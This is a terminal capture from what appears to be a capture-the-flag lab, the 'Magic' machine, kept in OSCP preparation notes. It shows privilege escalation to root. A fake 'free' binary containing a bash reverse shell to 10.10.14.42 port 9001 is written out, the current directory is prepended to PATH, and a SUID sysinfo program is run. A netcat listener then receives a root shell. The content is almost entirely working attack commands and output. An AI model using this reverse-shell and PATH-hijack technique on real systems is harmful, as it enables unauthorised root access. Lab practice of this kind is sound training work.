 root@magic: ~ 155x2
theseus@magic:~$ cat > free
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1'
theseus@magic:~$ chmod +x free
theseus@magic:~$ export PATH=$(pwd):$PATH
theseus@magic:~$ /bin/sysinfo
====================Hardware Info====================
H/W path           Device     Class      Description
====================================================
                              system     VMware Virtual Platform
/0                            bus        440BX Desktop Reference Platform
/0/0                          memory     86KiB BIOS
/0/1                          processor  AMD EPYC 7763 64-Core Processor
/0/1/0                        memory     16KiB L1 cache
/0/1/1                        memory     16KiB L1 cache
/0/1/2                        memory     512KiB L2 cache
/0/1/3                        memory     512KiB L2 cache
/0/2                          processor  AMD EPYC 7763 64-Core Processor
/0/28                         memory     System Memory
/0/28/0                       memory     4GiB DIMM DRAM EDO
/0/28/1                       memory     DIMM DRAM [empty]
root@magic: ~ 169x1
└─$
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/ssh]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.185] 41274
root@magic:~# whoami
whoami
root
root@magic:~# pwd
pwd
/home/theseus
root@magic:~#